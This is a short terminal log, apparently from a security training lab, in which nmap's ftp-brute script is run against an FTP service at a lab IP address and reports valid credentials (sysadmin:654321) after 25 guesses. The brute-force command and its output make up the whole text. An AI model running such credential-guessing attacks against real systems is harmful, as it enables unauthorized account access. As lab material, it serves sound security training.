 root@attackdefense:~# nmap --script ftp-brute --script-args userdb=/root/users -p 21 192.235.127.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-24 10:39 UTC
Nmap scan report for n4u5ym6byh40pihcwd3wgxicz.temp-network_a-235-127 (192.235.127.3)
Host is up (0.000055s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     sysadmin:654321 - Valid credentials
|_  Statistics: Performed 25 guesses in 5 seconds, average tps: 5.0
MAC Address: 02:42:C0:EB:7F:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 6.33 seconds
root@attackdefense:~#